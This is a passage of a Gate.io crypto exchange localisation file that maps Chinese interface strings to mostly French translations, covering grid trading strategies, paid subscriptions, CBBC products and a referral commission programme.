Grid.","系统将遵循配置的网格数量将整个价格区间分成若干个网格，网格数量将影响单格利润率，最小单格网格利润率应＞手续费的2倍":"La plage de prix sera divisée en un nombre précis de grilles. La quantité de grilles affecte le rendement d'une seule grille. Le rendement minimum d'une grille doit être deux fois supérieur aux frais.","创建后未成交的限价单将显示在当前委托订单中，手工撤销相关委托将自动关闭网格订单。":"L'ordre limite non rempli s'affichera dans la section ordres en cours. Annuler manuellement ce type d'ordre conduira à la fermeture de la stratégie de grille.","单格网格收益率过低，请调整价格区间或网格格数":"Un seul rendement de grille n'est pas suffisant. Veuillez ajuster la plage de prix ou le nombre de grilles.","设置网格价格区间":"Définir l'intervalle de prix du Grid","设置网格数量及每格买卖数量":"Définir la quantité de grille et la quantité d'achat/de vente de chaque grille","设置自动止损/止盈(可选)":"Définir automatiquement un stop loss/take profit (facultatif)","价格条件单":"Price conditional","止盈止损":"TP/SL","correct.止盈止损":"TP/SL","买入(开仓)":"Acheter (créer une position)","卖出(平仓)":"Vendre (fermer une position)","点击取消网格策略":"click to cancel grid strategy","不低于":"Au moins","经纪商":"broker","查看详情":"Voir les détails","指数":"Index","确认前往$0$本位永续?":"Accéder aux $0$ Futures réglés ?","指数合约是一种以等权重指数为标的的合约":"Le contrat Futures sur indice sous-jacent repose sur des indices à pondération égale.","我的订阅":"Mes souscriptions","创作中心":"Mon centre de création","所有人":"Publique","订阅专属":"Abonnés uniquement","立即订阅查看专属内容":"S'abonner pour accéder à du contenu exclusif","立即续费":"Renouveler","付费订阅":"Abonnement facturé","订阅内容简介":"À propos de l'abonnement","暂无简介":"Pas encore de briefing…","自动续订":"Renouvellement automatique","折优惠":"Désactivé","订阅须知":"Avis concernant l'abonnement","立即订阅":"S'abonner","付款时间":"Délai de paiement","付款单号":"Numéro de facture","已到账":"Crédité","未到账":"Montant non remboursé","到账日期":"Reçu à","第$0$期":"Problème $0$","收款单号":"Numéro de reçu","关闭自动续订":"Désactiver le renouvellement automatique","冻结中":"Gelé","$0$天会员":"Abonnement de $0$ jours","付款金额":"Montant du paiement","到期时间":"Date d'expiration","预计到期时间":"Date d'expiration","设置成功":"Installation réussie","仅自己可见":"Visible par vous-même","付费记录":"Enregistrements de paiement","订阅方案":"Forfaits d'abonnement","LV$可开通":"LV$ autorisé(e) à ouvrir","无折扣":"Prix initial","配置成功":"Configuration réussie","已成功开通订阅专属服务，可发布内容获取订阅收益":"L'abonnement exclusif a été activé. Vous pouvez publier du contenu dès maintenant pour obtenir un paiement.","可在个人主页-创作中心，调整付费配置及查看收入情况":"Vous pouvez modifier la facturation et consulter le paiement en accédant à Accueil > Centre de création.","简要描述你的内容特色":"Présentez votre contenu favori","和币友一起分享我的币圈见闻":"Partagez des idées et des événements avec des ami(e)s dans l'espace crypto","1.本服务为固定时长的付费订阅产品，订阅成功即可享受有效期内所有服务":"1. Le service fait partie d'un abonnement facturé pour une durée déterminée. Vous pouvez accéder à l'ensemble des services compris dans l'abonnement au cours de la période définie, une fois votre souscription validée.","2.您通过付费订阅成为该用户的专属会员，并自动关注该用户，所有内容均由该用户提供，该用户具有服务解释权":"2. Vous devenez un membre exclusif de cet utilisateur via un abonnement payant et vous le suivrez automatiquement. Tout le contenu est fourni par l'utilisateur, qui dispose d'un droit à l'explication pour ce service.","3.自动续订规则":"3. Règles de renouvellement automatique","续订扣费：在当期订阅到期后，系统将自动从现货账户中扣除下一个周期的费用并进行订阅服务延期，若因余额不足或其他原因导致扣费失败，将自动解除订阅状态不再享受订阅权益":"facturation liée au renouvellement automatique : dès que la période d'abonnement existante expire, le paiement de l'abonnement pour la période suivante sera automatiquement déduit de votre compte En spot et le service sera prolongé jusqu'à la période suivante. Si le paiement échoue en cas de solde insuffisant ou d'autres erreurs, l'abonnement sera interrompu et les privilèges associés seront automatiquement révoqués.","取消续订：如需取消自动续订，请在当前订阅周期到期前，手动在个人主页-我的订阅中关闭自动续订功能":" ","价格变动：开启自动续订后，如订阅账户同套餐价格上调将以在当前订阅周期到期后时以原价续订，价格下调则将以新价格进行续订":" ","4.所有付费信息内容由该用户自行发布，Gate.io不提供相关担保，若发现违法信息，请立即联系Gate.io客服进行投诉举报":"4. Tout le contenu est publié par l'utilisateur auquel vous vous êtes abonné(e) et Gate n'accorde aucune garantie. Si vous constatez la présence d'informations illégales, veuillez immédiatement les signaler à Gate.","5.购买过程中遇到任何问题，请联系Gate.io客服":"5. Si vous avez des questions concernant l'achat, veuillez contacter l'assistance client Gate.io pour obtenir de l'aide.","您暂未开通付费订阅功能，是否需要开通获取收益？":"Vous n'avez pas activé la fonctionnalité d'abonnements facturés. Voulez-vous l'activer afin de recevoir le paiement ?","请输入100字以内导语，所有人可阅读":"Veuillez saisir une introduction ne dépassant pas 100 caractères, afin que tout le monde puisse la lire","订阅获取专属内容":"Abonnez-vous à du contenu exclusif","已退回":"Rendement réalisé","收款单号：":"Numéro de reçu: ","暂无账单记录":"Aucun enregistrement","付款成功":"Paiement effectué","付款失败":"Échec du paiement","分享":"Partager","天会员":"Durée de l'abonnement (jours)","自动续订折扣":"Remise liée au renouvellement automatique","第$期":"Problème #$","已减去2倍手续费":"Les frais de transaction (× 2) ont déjà été déduits","网格数量需介于2到200之间":"Le nombre de grilles doit être compris entre 2 et 200.","取消网格策略":"Cancel the grid strategy","确认取消此策略?":"are you sure to cancel the strategy?","显示网格交易":"Display grid trading","子账户":"Sub account","含":"Contient ","点卡总额":"Nombre total de Points","近14天 <b>最低</b> GT持仓记录":"Votre solde de jetons GT sur les 14 derniers jours","近14天 <b>每日</b> GT持仓记录":"Votre solde de jetons GT sur les 14 derniers jours","实际通量":"Actual circulating supply","已销毁量":"Montant de tokens brûlés","最低持仓量":"Min amount","冻结数量":"Stored amount","折":"Désactivé","双周报":"Rapport bihebdomadaire","享受 %s 折手续费折扣":"<b class=\"red\">%s</b> de réduction sur les frais de transaction ","如：上图第三个数据 %s1 对应持仓量 %s2 GT。表示从 %s3 往前推14天，这段时间中的最低持仓量。":"Exemple : les troisièmes données (%s1) du graphique ci-dessus indiquent %s2 GT, le maintien minimum au cours des 14 jours précédents jusqu'au %s3.","1点可抵扣等值手续费":"1 Point peut débiter 1 USD de frais de transaction équivalents","完全隐藏":"Masquer tout","该直播视频仅支持订阅者观看，是否需要开通":"Seules les personnes abonnées peuvent visionner cette vidéo en direct. Voulez-vous vous abonner ?","不需要，谢谢":"Non","前往开通":"Go to turn on","订阅管理":"subscription management","搜索结果":"Résultats de la recherche","智能量化策略":"Stratégie de gestion quantitative intelligente","多种策略，一键赋能，轻松实现数字资产量化交易":"Appliquez plusieurs stratégies en un seul clic pour des transactions quantitatives simplifiées.","量化策略库":"Référentiel de stratégies","网格交易升级版，运用合约杠杆放大本金，获取多倍收益":"Version améliorée du grid trading. Augmentez vos profits avec un meilleur pouvoir d'achat grâce à l'effet de levier.","实时追踪MACD趋势信号，金叉做多，死叉做空，适用于趋势变化缓慢的行情":"Suivi des signaux de tendance MACD en temps réel ainsi que des achats avec la croix d'or et des ventes avec la croix de la mort. Idéal pour les marchés qui évoluent lentement.","双均线":"Moyenne mobile double","实时追踪简单移动平均线趋势信号，金叉做多，死叉做空，适用于趋势变化缓慢的行情":"Suivi des signaux de tendance de la moyenne mobile simple en temps réel ainsi que des achats avec la croix d'or et des ventes avec la croix de la mort. Idéal pour les marchés qui évoluent lentement.","稳健投资长期获益":"Rendement fiable et à long terme","CTA信号追踪":"Suivi des signaux CTA","更多策略 敬请期待":"D'autres stratégies seront bientôt disponibles","创建策略":"Créer","自动止损比例应在 $0$ - $1$ 之间":"Le ratio stop loss automatique doit être compris entre $0$ et $1$","操作成功!":"Opération réussie !","操作失败":"Erreur","操作失败!":"Erreur !","交易市场":"Marché","杠杆倍数":"Effet de levier","交易账户可用余额":"Solde disponible sur le compte d'échange","总投资额":"Investissement total","自动止损比例":"Ratio stop loss automatique","选填":"Facultatif","参数配置":"Configuration des paramètres","快窗口":"Fast EMA","快均线":"Fast SMA","慢窗口":"Slow EMA","慢均线":"Moyenne mobile simple lente","MACD信号":"MACD signal","周期":"Période","下单数量":"Quantité d'ordre","创建":"Créer","进行中策略":"Stratégies actives","交易历史":"Historique des trades","创建时间":"Время создания","网格收益":"Profit du Grid","总收益":"Rendement total","7-Day Earnings":"Bénéfices sur 7 jours","终止中":"terminating","运行时间":"Heure d'exécution","运行概况":"Résumé de l'exécution","套利对数":"Paires d'arbitrage","网格数量":"Nombre de grilles","等比":"Séquence géométrique","等差":"Séquence arithmétique","单格买卖数量":"buy/sell quantity of each grid","开仓均价":"Prix d'entrée","当前挂单":"Ordres en cours","套利记录":"Enregistrements d'arbitrage","每格买卖数量":"buy/sell quantity of each grid","当前价格":"Prix actuel","当前售价":"Prix actuel","策略类型":"Type de stratégie","信号次数":"Heures de signal","确认终止策略后，策略的相关挂单将被取消":"Lorsque vous confirmerez l'interruption de la stratégie, les ordres qui y sont liés seront annulés.","交易类型":"Type de transaction","上限价格需大于下限价格":"Le prix maximum doit être supérieur au prix minimum","当前价格区间在爆仓范围内，请调整价格区间或杠杆倍数":"La fourchette de prix se situe dans la plage de liquidation. Veuillez ajuster la fourchette de prix ou l'effet de levier.","无效参数，请调小杠杆倍数或缩小最低和最高价之间距离":"Paramètres non valides. Veuillez utiliser un effet de levier inférieur ou choisir un écart inférieur entre le prix le plus élevé et le prix le plus bas.","投入资金不足":"L'investissement est insuffisant","历史策略":"Historique des stratégies","合约网格":"Futures Grid","终止时间":"Résilier à","终止原因":"Raison de la résiliation","用户终止":"Annulée par l'utilisateur","失败":"Échec","BTC结算":"BTC établi","USDT结算":"USDT établi","确认终止":"Confirmer et résilier","新手友好，无需盯盘，7*24小时自动挂单买卖，高抛低吸，震荡行情推荐策略":"Convient aux débutants. Plus besoin de garder constamment un œil sur le marché  : créez des devis et effectuez des transactions automatisés 7 j/7 et 24 h/24 pour vendre à un prix élevé et acheter à bas prix. La stratégie idéale pour investir sur un marché volatile.","现货网格":"Spot Grid","$0$分钟":"$0$ minute","$0$小时":"$0$ heures","$0$日":"$0$ jours","$0$人参与":"$0$ participants","投票已结束":"Voting finished","查看全部选项":"view all","还有$0$天结束":"ends in $0$ day","还有$0$小时结束":"ends in $0$ hour","还有$0$分钟结束":"ends in $0$ minute","操作成功":"Réussite","波卡区":"Polka","存储区":"Stockage","等比比例":"common ratio","等差价差":"Différence commune","最大回撤":"Max Drawdown","买$0$":"Acheter $0$","卖$0$":"Vendre $0$","异常":"Anormal","修改":"Modifier","（仅支持老点卡到老点卡）":"(Uniquement les anciens Points)","请填写您的邮寄地址，用于快递活动礼品。":"Saisissez votre adresse de livraison pour recevoir des cadeaux dans le cadre des événements Gate.io.","详细地址":"Adresse précise","邮政编码":"Code postal","请输入详细地址":"Saisissez une adresse précise","%s折套餐":"%s % de réduction","暂无仓位":"Aucune position","请填写价格区间":"Fill in price range","请填写网格数量":"Fill in number of grids","请填写总投资额":"Fill in total investment amount","请填写2-50的网格数量":"Fill in 2-100 number of grids","下单张数根据市场价格、投资金额和用户设置的杠杆实时计算得出， 如果计算得出的张数大于用户的设置张数，将采用用户设置的值，反之则采用实时计算的值。":"Les contrats automatiques sont calculés en fonction du prix, de votre investissement et de votre effet de levier en temps réel. S'ils sont supérieurs à ceux que vous avez définis, vos contrats sont utilisés. Sinon, les contrats automatiques sont utilisés.","GT最低持仓量":"Détention min de GT","GT平均持仓":"Détention moyenne de GT","日利率":"Taux journalier","年化率":"Taux de rendement annualisé","信息填写":"Please complete the required fields","请进行实名认证，审核通过后获得奖励":"please verify identity. Reward goes to you after passing KYC.","一、提交信息并通过实名认证后，我们将经过人工审核为您送出VIP等级奖励和赠送代币空投。(赠送数量和币种以最近一次的空投公告为准)":"I. Une fois que vous avez soumis vos informations et passé le protocole de vérification KYC, nous procéderons à une vérification manuelle, puis nous vous enverrons une récompense de niveau VIP et un airdrop de tokens en conséquence. (le montant et la devise de l'airdrop sont soumis à la dernière annonce.)","二、邀请其他用户注册Gate.io，邀请注册成功也将给您奖励代币空投。":"II. Invitez d'autres personnes à s'inscrire sur Gate.io. Chaque inscription enregistrée grâce à votre parrainage vous rapportera également un airdrop de tokens.","点击这里获取您的邀请链接":"Cliquez ici pour obtenir votre lien de parrainage","您是怎么知道Gate.io的？":"Comment avez-vous découvert Gate ?","朋友推荐":"recommended by my friend","网络广告":"by advertisement on Internet","搜索引擎":"by searching engines","其他渠道":"from other channels","您感兴趣的功能有哪些？":"Quelles fonctionnalités vous intéressent le plus ?","期货交易":"futures trading","获取方式和流程":"get method and process","若其他平台无注册账户，可不填":"Laissez vide si aucun compte n'est disponible sur d'autres exchange","您来Gate.io之前经常使用的交易平台是哪个？":"Quelle plateforme d'échange utilisiez-vous le plus avant de rejoindre Gate.io ?","您认为在这个平台最吸引您的优点是什么？":"Quelle est la partie la plus attrayante pour vous lors d'un échange ?","$0$字以内":"within $0$ characters","您在这个平台最高VIP级别是多少？":"Quel est le niveau VIP le plus élevé atteint sur votre exchange ?","填写纯数字":"number only","VIP级别截图上传":"upload VIP tier screenshot","每张大小不超过2M，最多3张":"La taille ne doit pas dépasser 2 Mo par image. 3 images maximum.","截图要求":"screenshot requirement","提交的其他交易所VIP等级截图需要看到uid或用户名，VIP等级，有效期等信息":"L'UID ou le nom d'utilisateur, le niveau VIP et la date de validation doivent s'afficher sur la capture d'écran VIP","截图中的uid或用户名，VIP等级需和提交的信息一致":"l'uid ou le nom d'utilisateur et le niveau vip de la capture d'écran doivent correspondre à ceux que vous avez soumis","正常交易":"Transaction","收回":"Racheté","收回结算中":"Le contrat racheté est en cours de règlement","最后交易日到期":"La date de l'échéance correspond à la dernière date de transaction","过期结算中":"Règlement","可卖张数":"Contrats à vendre","去买币":"Acheter des Cryptos","账户信息":"coordonnées du compte","交易额":"Montant","权证":"Warrant","牛熊证账户":"Compte CBBC","牛熊证账户总额限制为 $0$":"Le plafond maximum d'un compte CBBC est de $0$","详细参数":"Caractéristiques","收回价":"Prix Call","距收回价":"Écart par rapport au prix Call","打和点":"Seuil de rentabilité","最后交易日":"Date de la dernière transaction","街货量":"CBBC sur le marché","街货占比":"CBBC sur le marché (%)","现货指数":"Indice Spot","溢价":"Prime","杠杆比率":"Ratio d'endettement","距到期日 $0$ 天":"Nombre de jours avant la clôture de l'exercice comptable: $0$","距到期日":"Jusqu'à la date d'expiration","标的资产":"Actifs sous jacents","到期日":"Date d'expiration","上市日":"Date de la mise en vente","可卖数量":"Montant vendable","持仓数量":"Montant des parts","牛证":"Bull","熊证":"Bear","涨跌幅":"Variation en %","发行量":"Montant émis","兑换比率":"Ratio de droit","登录App":"Se connecter à l'application","扫描二维码":"Scanner le code QR","PC摄像头":"Caméra PC","不要戴帽子":"Ne portez pas de chapeau","不要戴眼镜":"Ne portez pas de lunettes","不要使用滤镜":"N'utilisez pas de filtres","保持光线充足":"Dans un endroit bien éclairé","PC装备摄像头":"L'ordinateur doit être équipé d'une caméra","二维码有效期":"Validité du code QR","二维码生成失败":"Échec de génération du code QR","验证":"Vérifier","将实时余额卖出":"Sell ​​real-time balance","实时余额":"Real-time balance","填充AI数据":"Remplir les données d'IA","高级认证PC推荐的浏览器":"Navigateurs pris en charge","显示全部市场":"Tous les marchés","图表显示挂单":"Afficher les ordres","图表隐藏挂单":"Hide orders","奖励明细":"Informations sur les récompenses","暂未查到您的中奖信息":"Vos informations gagnantes n’ont pas encore été trouvées","当前杠杆率":"Levier actuel","距最后交易截止":"Jusqu'à la fin de la période de trading","收回观察中":"En observation","观察期到期":"Période d'observation expirée","代码":"Symbole","已结算":"réglé","到期结算":"Régler à l'expiration","收回结算":"Régler lors du rappel","剩余仓位总价值":"Valeur de la position ouverte","开通牛熊证交易":"Commencez le trading CBBC","尊敬的用户，为了更好地控制资金风险，您需要通过以下答题，才可正常开通交易":"Bonjour, veuillez réussir le test suivant avant de commencer à réaliser des transactions CBBC. Ce test vous aidera à déterminer si les CBBC vous conviennent. Si ce n'est pas le cas, veuillez ne pas réaliser de transactions CBBC.","多选":"Multiple-choice","牛熊证简称CBBC,通过投入少量资金即可跟踪相关资产价格表现,以下哪些牛熊证的基本特点是正确的:":"Un CBBC (Callable Bull/Bear Contract) est un placement dérivé qui suit les performances de l'actif sous-jacent. Le produit permet à l'investisseur de bénéficier d'une exposition à l'actif sous-jacent sans payer la totalité du prix de détention de l'actif. Laquelle des réponses suivantes est considérée comme correcte ?","是带有杠杆的金融衍生品, 可以放大收益和亏损，有被回收的风险":"Le CBBC est un produit financier dérivé à effet de levier, qui peut amplifier aussi bien les profits que les pertes. On fait appel à un CBBC lorsque le cours de l'actif sous-jacent atteint le niveau prédéterminé.","操作方式简单, 跟现货买卖类似":"Le CBBC est facile à négocier : c'est comme acheter ou vendre un actif sur un marché au comptant.","价格跟踪某种标的指数价格, 标的上涨, 牛证上涨, 熊证下跌, 标的下跌, 牛证下跌, 熊证上涨":"Le CBBC suit la valeur de l'actif sous-jacent. Lorsque le prix de l'actif sous-jacent augmente, le contrat d'achat (bull) grimpe tandis que le contrat de vente (bear) baisse ; lorsque le prix de l'actif sous-jacent baisse, le contrat d'achat diminue tandis que le contrat d'achat augmente.","牛熊证的定价模型相比期权简单清晰, 价格涨幅与对标资产价格几乎是线性相关":"Le prix théorique d'un CBBC correspond à la différence entre le prix d'exercice et le prix de l'actif sous-jacent, plus le coût de financement. Le coût du financement évolue avec le temps.","看涨买牛证,看跌买熊证, 行使价是牛熊证定价的要素,而且是作为判断杠杆的重要依据, 一般来说:":"Si vous êtes optimiste (bullish) quant à l'évolution d'un actif sous-jacent, vous pouvez acheter un contrat bull ; si vous êtes pessimiste (bearish) quant à l'évolution d'un actif sous-jacent, investissez dans un contrat bear. Le prix d'exercice est inclus dans la tarification CBBC, qui sert également de base pour déterminer l'effet de levier. En général,","行使价离现货价格越远, 牛熊证价格越低, 杠杆越大":"Plus le prix d'exercice est éloigné du prix de l'actif sous-jacent, plus le prix CBBC est bas. Par conséquent, l'endettement a tendance à être plus élevé.","行使价离现货价格越远, 牛熊证价格越高, 杠杆越小":"Plus le prix d'exercice est éloigné du prix de l'actif sous-jacent, plus le prix CBBC est élevé. Par conséquent, l'endettement a tendance à être moins élevé.","牛熊证有提前收回机制,收回价可以用来度量风险, 触发收回相当于提前止损":"Il est possible de racheter un contrat bull/bear avant son expiration. Le prix de rachat peut être considéré comme un stop-loss.","现货价格越贴近收回价, 越容易触发收回, 收回后不可再交易":"Plus le prix d'un actif sous-jacent est proche du prix de rachat, plus le contrat a de chance d'être racheté. La transaction du CBBC prend fin immédiatement après son rachat.","现货价格越偏离收回价, 越容易触发收回, 收回后仍然可以继续交易":"Plus le prix spot (au comptant) est éloigné du prix de rachat, plus le contrat a de chance d'être racheté. La transaction peut être poursuivie même après le rachat.","牛熊证是一种自带杠杆的结构性产品, 享有杠杆带来的放大收益同时自然需要支付使用杠杆的利息:":"Le CBBC est un produit structuré à effet de levier. Cela implique un coût de financement :","与永续合约一样, 需每日定时收取或者支付资金费用":"Comme dans le cas d'un contrat perpétuel, l'investisseur doit payer ou percevoir un coût de financement tous les jours à l'heure prévue.","牛熊证的定价里已经包含了财务费用, 不需要额外支付其他费用":"Le coût de financement est inclus dans le prix du CBBC. Aucun coût de financement supplémentaire ne doit être payé.","触发收回后, 会有一段时间的观察期, 观察期之后会进行结算, 假设用户持有标的为BTC_USDT的牛证, 行使价9000 USDT, 收回价10000 USDT:":"Dans l'éventualité d'un rachat obligatoire, le CBBC sera réglé après une période d'observation. Supposons qu'un utilisateur détient un contrat d'achat de BTC_USDT, avec un prix d'exercice de 9 000 USDT et un prix de rachat de 10 000 USDT, alors :","如果观察期内最低价低于行使价9000 USDT, 剩余价值为0, 用户不会获得回赠":"Si le prix le plus bas observé pendant la période d'observation est inférieur au prix d'exercice (9 000 USDT), alors la valeur résiduelle est nulle. L'utilisateur ne percevra aucune valeur résiduelle.","如果观察期内最低价为9500 USDT, 未触及行使价, 用户仍然不会获得剩余价值回赠":"Si le prix le plus bas observé pendant la période d'observation est de 9 500 USDT, ce qui n'atteint pas le prix d'exercice, alors l'utilisateur ne percevra aucune valeur résiduelle.","若未触发收回, 最后交易日(一般为北京时间16:00)之后会停止交易,进行结算, 假设用户持有标的为BTC_USDT的熊证, 行使价12000 USDT, 收回价11000 USDT, 结算价格将使用:":"Si le CBBC est détenu jusqu'à son échéance, le contrat sera résilié et réglé. Supposons qu'un utilisateur détient un CBBC BTC_USDT, avec un prix d'exercice de 12 000 USDT et un prix de rachat de 11 000 USDT, alors pour régler le CBBC à son expiration, le cours de compensation utilisera","最后交易前一段时间内的标的指数多次采样平均价格10150 USDT(具体采样时长和周期由可查看牛熊证详情)":"le prix moyen enregistré sur une certaine période avant la fin de la dernière période de transaction, soit 10 150 USDT pour cet exemple.","最后交易时刻的标的指数实时最新价格10232 USDT":"le dernier cours de négociation de l'indice d'actif sous-jacent à la fin de la dernière période de transaction, soit 10 232 USDT pour cet exemple.","$0$ 在 $1$ 已完成结算":"$0$ a été réglé à $1$","$0$ 在 $1$ 已触发强制回收":"$0$ a été racheté à $1$","$0$ 在 $1$ 已完成结算，您的仓位 $2$ 张总剩余价值 $3$ 已结算至账户余额，请至平仓记录查看":"$0$ a été réglé à $1$. La valeur résiduelle ($3$ USDT) de votre position (contrat $2$) a été créditée. Pour en savoir plus, consultez les enregistrements de la section « Position fermée ».","$0$ 在 $1$ 已触发强制回收，您的仓位 $2$ 总剩余价值 $3$ 已结算至账户余额，请至平仓记录查看":"$0$ a été racheté à $1$. La valeur résiduelle ($3$ USDT) de votre position (contrat $2$) a été créditée. Pour en savoir plus, consultez les enregistrements de la section « Position fermée ».","牛熊证信息":"Informations sur le CBBC","权证信息":"Informations sur le warrant","年化财务费":"Taux de financement annualisé","全部回答完毕后提交答案":"Soumettez votre réponse après toutes les réponses","当前未全部答对，请修改答案后重新提交":"Toutes les réponses ne sont pas correctes, veuillez modifier votre réponse et la soumettre à nouveau","$0$ 秒后将为你跳转最新 $1$ 页面":"Vous redirige vers la dernière page $1$ en $0$ secondes","停止交易":"Résiliées","点卡":"Points","总佣金":"Montant gagné","返佣榜单TOP20":"Top 20 des utilisateurs ayant gagné une commission Gate.io","**年长期稳定运营，行业口碑品牌，安全可靠，注册即可获得手续费优惠!":"Fiable. Sécurisé. Depuis 2013. Inscrivez-vous pour bénéficier d'une réduction sur les frais de transaction !","我在**年老牌交易所Gate.io安全交易数字货币。用我的链接注册可获得25USTD新手奖励和最高$5,500体验金:":"Consultez Gate.io. Obtenez {@dollar1} Gate.io Points et {@dollar2} USDTest lorsque vous vous inscrivez avec mon lien et que vous tradez :","我在**年老牌交易所Gate.io安全交易数字货币。用我的链接注册可获得$100美元点卡和最高$5,500体验金:":"Consultez Gate.io. Obtenez {@dollar1} Gate.io Points et {@dollar2} USDTest lorsque vous vous inscrivez avec mon lien et que vous tradez : ","共享交易返佣":"Partager les remises","立即邀请好友":"Inviter des amis","海报邀请":"Message de parrainage","发送链接邀请":"Inviter des amis","注册并交易":"S'inscrire et négocier","二维码邀请":"Code QR de parrainage","邀请码ID":"Identifiant de code de parrainage","邀请规则":"Règles du programme de parrainage","被邀请人必须使用专属推荐链接或扫描二维码注册才能享受对应比例返佣，若注册时直接输入邀请人账户ID，邀请人将无法享受返佣；":"Pour partager la commission avec son parrain, la personne parrainée doit s'être inscrite en utilisant le lien ou le code QR du parrain. Saisissez l'identifiant du compte référent directement lors de l'inscription ne permettra pas de bénéficier d'une commission.","单账户的邀请好友数量没有限制，返佣时间一年；":"Il n'existe pas de limite au nombre de comptes qu'il est possible de parrainer. Le parrain peut recevoir une commission sur les frais de transaction de la personne parrainée pendant 12 mois.","好友接受邀请后，针对现货、杠杆进行交易，会产生相应比例的手续费返佣奖励（不包括法币普通用户交易和合约交易）；":"Lorsque la personne parrainée effectue une transaction sur le marché au comptant, un certain pourcentage des frais de transaction générés sert de commission pour récompenser le parrain.","邀请人跟本人账户IP地址相同的邀请无效，新注册1天内的账号邀请别人无效；":"Le parrainage n'est pas considéré comme valide si la personne parrainée et le parrain partagent la même adresse IP ou si le compte du parrain a été créé il y a moins d'un jour.","不允许任何用户通过多个账号进行自我邀请行为，一经查实，所有的返佣将会被取消，被邀请账号的手续费折扣也会被取消；":"Gate.io disqualifiera et annulera tout avantage de parrainage s'il est découvert qu'un utilisateur triche en effectuant des inscriptions en masse.","由于市场环境的改变，欺诈风险的存在等原因，Gate.io保留随时对返佣规则做出调整的最终解释权。":"Gate.io se réserve le droit d'interpréter définitivement les règles du programme de parrainage et d'y apporter parfois des modifications.","下载海报":"Téléchargez votre message","邀请返佣":"Parrainez des amis pour gagner plus","邀请统计":"Résumé du parrainage","好友注册时间":"Membre parrainé inscrit à","好友用户名":"Nom d'utilisateur du parrain","规则":"Règles","返佣比例":"Partage des remises","分享你的链接":"Envoyer des invitations","邀请链接":"Lien de parrainage","我的邀请统计":"Mes parrainages","人":"personne(s)","总邀请人数":"Nombre total d'utilisateurs parrainés","分享好友":"Inviter des amis","好友注册并交易":"Vos amis s'inscrivent et effectuent des transactions","好友通过专属推荐链接注册并完成交易":"Vos amis s’inscrivent à l'aide de votre lien de parrainage et effectuent une transaction","获得返佣":"Bénéficiez de remises sur commission","您和好友共享最高**%交易返佣奖励":"Vous et votre ami partagez ** % de remises sur commission","返佣金额":"Montant de la commission","共享 ** %返佣+折扣":"Parrainez des amis et obtenez jusqu'à ** % de remises sur commission","gate.io返佣重磅升级，邀请好友注册并交易，好友会获得手续费折扣奖励，快喊上好友一起来赚币吧！":"Invitez des amis à rejoindre Gate.io et gagnez une remise sur leur frais de trading. Ils reçoivent $0$50 en retour et $1$5500 USDTest juste après leur premier Trade !","查看邀请规则":"Consulter les règles du programme de parrainage.","如何轻松赚取佣金":"Comment gagner de l'argent ?","邀请好友注册并交易，即刻和好友共享交易返佣奖励":"Commencez à gagner de l'argent en suivant ces 3 étapes faciles :","获取链接":"Obtenir le lien","注册或登录Gate.io，获取您的专属加密推荐链接&查看返佣率":"Inscrivez-vous ou connectez-vous pour obtenir votre lien de parrainage crypto avec le taux de remise de commission.","邀请好友":"Inviter des amis","向好友或粉丝分享您的专属推荐链接":"Partagez votre lien de parrainage avec vos amis et vos abonnés.","赚取返佣":"Gagner","好友每完成一笔交易，双方共享高达**%返佣奖励":"Vous partagerez jusqu'à ** % de commission chaque fois qu'ils finaliseront une transaction.","我的推荐链接":"Mon lien de parrainage","链接备注":"Remark name","返佣时间":"Remise sur commission de","佣金比例设置":"Ratio de la remise sur commission","好友":"Amis","推荐的用户":"Utilisateurs parrainés","现在就去发送给您的好友吧":"Envoyez-le à vos amis dès maintenant","我的返佣明细":"Informations relatives à ma remise","当前存在委托或仓位，持仓模式不可调整":"Vous avez des ordres ou des positions ouvert(e)s. Vous ne pouvez pas activer le mode Position.","持仓模式":"Position mode","单向持仓":"Mode One-Way","双向持仓":"Mode Hedge","持仓模式调整对所有合约统一生效。":"Le mode Position s'appliquera à tous les contrats perpétuels.","平空":"Close short position","平多":"Close long position","开多":"Open long position","开空":"Open shot position","买入平空":"Fermer Short","卖出平多":"Fermer Long","买入开多":"Ouvrir Long","卖出开空":"Ouvrir Short","杠杆调整后，保证金及强平价格将重新计算，请注意强平风险，调整对双向持仓同时生效。":"Lorsque l'effet de levier est modifié, la modification s'applique aux positions des deux côtés. La marge et le prix de liquidation seront recalculés. Faites preuve de prudence !","下单数量不能为0":"La quantité de l'ordre ne peut pas être égale à 0","滑动递增的风险限额，调整对双向同时生效。":"La limite de risque a recours à un mode par étape et toute modification s'applique aux positions des deux côtés.","请输入调整额":"Veuillez saisir un montant.","下单数量超过可减数量":"La quantité de l'ordre est supérieure à la quantité réductible.","重置筛选条件":"Réinitialiser les filtres","$0$个月":"$0$ mois","共有 $0$ 条符合本次筛选要求":"$0$ résultats correspondants trouvés","走势图":"Tableau de bord","牛熊证开通成功":"Le CBBC a bien été activé","立即前往交易":"Effectuer une transaction","独立访客":"Nouveaux visiteurs","登录用户":"Utilisateurs connectés","VIP用户":"Utilisateurs VIP","30天新注册用户":"Nouveaux inscrits","月交易量(按BTC计算）":"Transactions mensuelles (valeur BTC)","现货":"Spot","期货":"Futures","新用户现货":"Nouvel utilisateur Spot","新用户期货":"Nouvel utilisateur Futures","流量来源":"Nouveaux visiteurs dans Sources principales","来源国家或地区":"Principaux pays ou régions","用户浏览器":"Principaux navigateurs","用户系统":"Principaux systèmes d'exploitation","月充值量(按BTC计算）":"Dépôt mensuel (valeur BTC)","所有用户充值":"Tous les dépôts","新用户充值":"Nouveaux dépôts","推广统计分析":"Analyse statistique des parrainages","访客信息":"Visiteurs","以下图表展示内容是模拟数据，仅供展示参考。真实数据请登录后根据自己返佣情况查看。":"Le contenu présenté dans le graphique ci-dessous est constitué de données simulées et n'est fourni qu'à titre de référence. Veuillez vous connecter pour consulter les données réelles en fonction de la remise dont vous bénéficiez.","近30天Gate.io独立ip访客":"Visiteurs uniques sur Gate.io au cours des 30 derniers jours","近30天Gate.io登陆用户":"Connexions uniques à Gate.io au cours des 30 derniers jours","近30天Gate.ioVIP用户":"Utilisateurs VIP Gate.io au cours des 30 derniers jours","近30天Gate.io新注册用户":"Nouveaux inscrits sur Gate.io au cours des 30 derniers jours ","Gate.io 注册用户月现货交易量":"Volume de transactions En spot sur 30 jours des utilisateurs que vous parrainez","Gate.io 注册用户月期货交易量":"Volume de transactions de Futures sur 30 jours des utilisateurs que vous parrainez","Gate.io 30天新注册用户月现货交易量":"Volume de transactions En spot des utilisateurs que vous avez invités au cours des 30 derniers jours","Gate.io 30天新注册用户月期货交易量":"Volume de transactions de Futures des utilisateurs que vous avez invités au cours des 30 derniers jours","Gate.io注册用户月充值量":"Volume de 